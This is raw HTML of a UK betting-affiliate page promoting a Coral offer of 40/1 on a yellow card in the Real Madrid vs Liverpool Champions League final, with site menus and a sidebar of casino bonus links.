alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/" class="breadcrumbs_link active">Coral: 40/1 For A Yellow Card To Be Shown in the CL Final</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/",
							"name": "Coral: 40/1 For A Yellow Card To Be Shown in the CL Final"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Coral: 40/1 For A Yellow Card To Be Shown in the CL Final</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">10 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210032/bookmakeradvisor-banner-9.jpg" alt="" class="content_single_promotion_image">
														<p>Battle and grit would be the defining elements of the Champions League final between Real Madrid and Liverpool. The Champions League trophy without doubt is the biggest trophy in the club realm and every club rightly salivates lifting it. Real Madrid have been particularly dazzling in the Champions League defying the odds to win it back to back for the first time in the history of the modern Champions League. Liverpool on the other hand have been admirable, weathering through the storm to the finals.</p>
<p>Liverpool would pay no big regards to Real Madrid keeping all sense of hierarchy aside for battle. Real Madrid on the other hand would not risk underrating Liverpool. It is a match to fight for, it is a trophy to die for. Would you expect a yellow card?</p>
<p>Yes, Coral is giving you a delicious 40/1 Yellow Card To Be Shown in the CL Final. Let us look at the offer:</p>
<p>To begin, you will need to open a new account with Coral.</p>
<p>Following that, the next thing is to <strong>deposit a minimum of £/€5 into your account, placing a first real money single bet of £/€1 on a yellow card in Real Madrid Vs Liverpool </strong>in Coral’s ‘My Markets’ section on the Sportsbook homepage.</p>
<p>If a yellow card is conceded by any side in the match, Coral will pay you qualifying bet at normal prices while enhanced odds 25/1 in form of free bets.</p>
<p>In the case where the encounter ends without a yellow card, <strong>Coral will immediately credit your account with a £/€5 free bet (unless you are a Coral Connect customer).</strong></p>
<p>TERMS AND CONDITIONS</p>
<p>. Free bets are restricted to one per person, household (IP address) and/or computer, and/or payment method.</p>
<ul>
<li>Free Bets can precisely be redeemed only through Online or Mobile and must be used as a single bet within a span of 4 days after they are credited to your account. If you try to place a free bet for a lesser total stake compared to the value of your free bet, the remaining value of the free Bet will be voided.</li>
<li>Offer only open to new customers.</li>
<li>Free bets cannot be redeemed on Poker, Casino, Live Casino, Games, Bingo, Lottos, Virtuals, Slots, Exchange or be used to fund Tote or Pool Bets or to view Streamed Events.</li>
<li>Free bets cannot be used for any other promotional offers</li>
</ul>
<p>GOODLUCK</p>
<p>&nbsp;</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/coral/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Button-Coral.svg" alt="Button - Coral">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Coral BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg" alt="coral square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="title">Coral</a>
															<span class="description">Bet £5 get £20</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/coral" target="_blank"
						   onClick="ga('send','event','Goto','Click','Coral');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/spin247casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/gutscasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ragingbullcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betsafecasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Bobcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Dundercasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Royalpandacasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Jetcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="title">Tonybet Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/TonybetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Tonybet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
